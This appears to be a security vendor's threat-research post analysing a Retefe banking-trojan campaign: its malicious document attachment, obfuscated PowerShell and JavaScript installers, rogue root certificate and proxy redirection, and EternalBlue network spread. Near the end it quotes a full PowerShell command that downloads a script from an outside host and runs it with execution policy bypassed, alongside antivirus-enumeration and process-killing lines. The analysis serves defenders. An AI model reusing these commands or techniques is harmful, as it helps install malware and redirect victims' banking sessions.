New version of Retefe Banking Trojan Uses EternalBlue
Retefe Banking Trojan first appeared in mid 2013 targeting Switzerland, Austria and Sweden and some banking sites in United Kingdom. It spread through spam campaign pretending to be from Swiss banks containing malicious RTF attachment that had embedded malicious executable either .exe file or control panel file (.cpl).
Retefe makes the following changes in a victim’s machine:
- Changes the DNS setting to a rouge DNS server.
- Installs Rouge CA (Certificate authority).
Changing the DNS setting now allows the victim’s online banking session to be redirected to a fake banking portal. The fake CA certificate installed is used to avoid SSL certificate errors when browsing the fake website.
In 2015, an updated Trojan was released which used Proxy auto-config (PAC) instead of a fake DNS. With this method,instead of redirecting the victim’s entire web traffic, only certain domain names configured in the PAC were redirected to the proxy server that served as the fake banking portal.
Below is the image showing the Proxy PAC configuration:

The SonicWall Capture Labs Threat Research team recently observed a new email campaign with an updated version of this threat. The updated version of Retefe malware has been observed to use the EternalBlue exploit to spread internally on the network.
The email contains a document file attachment which contains a Package Shell Object or an OLE object which in this case is a windows shortcut (.lnk) file:

The above image shows the document file delivered by email which the contains OLE object. Upon clicking on the .lnk file, it shows a warning message as shown in the above image. It subsequently runs the PowerShell command:
![]()
The target field of the OLE object contains an obfuscated PowerShell command. After de-obfuscation, we can see it downloads the payload from URL: Hxxp://ipezuela.com/fwltxgf.exe.
The downloaded executable payload file in the current campaign is a self-extracting ZIP archive that contains an obfuscated JavaScript file. This obfuscated JavaScript is the installer, below is the extracted obfuscated JavaScript file:

The de-obfuscated JavaScript:

In the above de-obfuscated JavaScript, there are several parameters in “cfg”:
- dl:- It is a list of proxy servers that are hosted in TOR.
- cert:- A fake root certificate encoded by Base-64.
- ps:- Base-64-encoded PowerShell script to install certificate for Internet Explorer.
- psf:- Base-64-encoded PowerShell script to install certificate for Firefox.
- pstp:- Base-64-encoded PowerShell script that downloads and installs TOR.
- pseb:- Base-64-encoded PowerShell script which contains EternalBlue exploit to spread.
The JavaScript decodes the above parameters in “cfg” one at a time. The decoded parameters are additional PowerShell scripts that perform the intended activities such as installing TOR, installing a certificate for Internet Explorer, installing a certificate for Firefox and implementing EternalBlue exploit.
First, the JavaScript installs the TOR and other utilities by running a PowerShell script:

The above Base64 encoded function translates to “cfg.pstp” parameter which then executes the script using Powershell. It first creates a random number, and uses this random number as an index to select the domain from the “cfg.dl” (TOR hosted domains), and replaces %DOMAIN% with the selected domain within the PowerShell script (in this case, cfg.pstp). It then executes the decoded script with PowerShell using the parameters: – ExecutionPolicy Unrestricted -File. The decoded PowerShell Script which downloads and installs TOR is shown below:

The above script (cfg.pstp) downloads the TOR from one of the TOR mirror sites at %appdata%Ad0be. Then it adds a scheduled task to start the TOR browser (tor.exe). The scheduled task is executed in the context of “mshta.exe”, as the actual command to be executed is wrapped inside the JavaScript.
It also downloads socat.exe and creates a scheduled task for it:

The purpose of this schedule task is to setup the TOR socks proxy where the %DOMAIN% is replaced by one of the tor sites present in the JavaScript.
The JavaScript then decodes another PowerShell script that installs the certificate for IE:

The above Base64 encoded function decodes to “cfg.ps” and replaces %CERT% in the decoded script with a fake root certificate “cfg.cert”. It then executes the PowerShell with parameters: – ExecutionPolicy Unrestricted -File
Below is the PowerShell script to the install certificate for IE:

After installing the certificate, it installs PAC (proxy-auto config) for Internet Explorer:

The following are the registry entries used to set the PAC:
- HKCUSoftwareMicrosoftWindowsCurrentVersionInternet SettingsAutoDetect
- HKCUSoftwareMicrosoftWindowsCurrentVersionInternet SettingsAutoConfigURL
After installing certificate and PAC for IE, JavaScript decoded PowerShell script that installs the fake certificate for Firefox and installs PAC for Firefox:

PowerShell script to install certificate for Firefox:

InstallPac() to configure PAC for Firefox and unblocking DotOnion sites:

After installing the fake certificate and configuring the PAC for both IE and Firefox, it kills the following running applications:
- taskkill /F /im iexplore.exe
- taskkill /F /im firefox.exe
- taskkill /F /im chrome.exe
The JavaScript finally decodes the PowerShell script that implements EternalBlue exploit. This script also uploads the log file to the remote server over ftp. The LogWrite() function in the script writes the log into the log file, UploadLog() function uploads the log file on the remote server as shown below:

The PowerShell collects the following information from the system to upload on the server; it uses CheckInstall() function for the same:
- Operating System information.
- PowerShell version.
- Proxy Auto Config settings from the registry key: $pac=Get-ItemProperty ‘hkcu:Software\Microsoft\Windows\CurrentVersion\Internet Settings’|Select -expand AutoConfigURL -ErrorAction Stop;
- Installed certificate on the machine, with subject filed of the certificate:
*COMODO RSA Extended Validation Secure Server CA 2* - Information about tor and socat running on the system.
- Directory list of: %AppData
%Ad0be - Information about the installed AV on the machine:
$avlist=(Get-WmiObject -Namespace “rootSecurityCenter2” -Query “SELECT * FROM AntiVirusProduct” @psboundparameters|Select -expand DisplayName);
$wininfo = (Get-WmiObject Win32_OperatingSystem | Select Caption, ServicePackMajorVersion, OSArchitecture, Version, MUILanguages);
After collecting the above information from the machine, the script finally executes the SMB EternalBlue exploit. The PowerShell script collects all the IP addresses in the network and invokes EternalBlue as shown below:

The EternalBlue() in the script contains a “payload” variable which has encoded data. After decoding the encoded data, it is revealed to have a PowerShell command that downloads another PowerShell Script from the server as shown below:
powershell -ep Unrestricted -ec $F=$env:Temp+’\s.ps1′;(New-Object System.Net.WebClient).DownloadFile(‘http://karinart.de/css/0FgYsvuX9V445592.ps1’,$F); Start-Process “powershell” -ArgumentList “-ep Bypass -f $F” -Wait NoNewWindow
This downloaded script from the above command contains Base-64-Encoded data:

The decoded data is nothing but another executable file that drops another JavaScript which is same as the pervious one, the only difference being the new JavaScript does not have the EternalBlue script to avoid the infinite loop of EternalBlue infection:

Sonicwall Capture Labs detects this threat via the following signatures:
- GAV: Retefe.A_3 (Trojan)
- GAV: Retefe.B (Trojan)





